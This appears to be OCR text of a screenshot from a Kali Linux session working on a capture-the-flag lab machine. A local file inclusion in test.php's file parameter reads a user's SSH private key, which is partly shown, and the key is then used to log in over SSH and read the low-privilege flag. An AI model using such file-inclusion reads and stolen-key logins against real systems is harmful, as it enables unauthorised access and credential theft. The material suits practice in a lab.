 kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
5:33
192.168.0.107/test.php?fi
ssh default location - Goo
192.168.0.107/test.php?file=/h
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
-----BEGIN OPENSSH PRIVATE KEY----- b3BlbnNzaC1rZXktdjEAA
FDcWTSSF13NhbjCQm5fnzR8td4sjJMYiAl+vAKboHne0njGkBwc
qXoXtG6j7gUgtXX1Fxlx3FPhxE3lxw/AfZ9ib21JGlOyy8cflTlogrZF
vXuDjWOLEwAAA9AS5tRmEubUZgAAAAdzc2gtcnNhAAABAQC
d7SeMaQHB3Lk+CZxfJ5lMQIgaSCBfrWQiZQ4iq0sxyMXm2L7T
U7LLxx+VOWiCtk+ggIJchX+TEYrR1m5zDysYYxzom/uel5BLUhc
NWQcGzA4jgph96uLkNM/X2nYRdZEz2zrt45TtfJg9CnnNo8AhhY
/gL3GcdJwDY4ggPwbU/m8sYsyN1NWJ8NH00d X8THaQAEXAO
ivHoZH6U82VyEY2Bz24qevcVz2IcAXLBLIp+f1oiwYUVMIuWQD
58cGE8cKrLAAAAgQDlPajDRVfDWgOWJj+imXfpGsmo81UDaYX
JW3Db+KISMRIvdpJv+eiKQLg/epbSdwXZi0DJoB0a15FsIAQAAA
RWCU8D7v1Qn7qMflx4bldYgV8lf18sb6g/uztWJuLpFe3Ue/MLge
qiu@FALL:~
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Desktop]
└─# chmod 600 qiu_rsa
┌──(root㉿kali)-[/home/kali/Desktop]
└─# ssh -i qiu_rsa qiu@192.168.0.107
The authenticity of host '192.168.0.107 (192.168.0.107)' can't be established.
ED25519 key fingerprint is SHA256:EKK1u2kbhexzA1ZV6xNgdbmDeKiF8lfhmk+8sHl47DY.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.0.107' (ED25519) to the list of known hosts.
Warning: SSH client configured for wide compatibility by kali-tweaks.
Web console: https://FALL:9090/ or https://192.168.0.107:9090/
Last login: Sun Sep  5 19:28:51 2021
[qiu@FALL ~]$ pwd
/home/qiu
[qiu@FALL ~]$ ls
local.txt  reminder
[qiu@FALL ~]$ cat local.txt
A low privilege shell! :-)
[qiu@FALL ~]$
Right Ctrl
63°
Search
6
64
ENG
3:18 PM
4/1/2023
8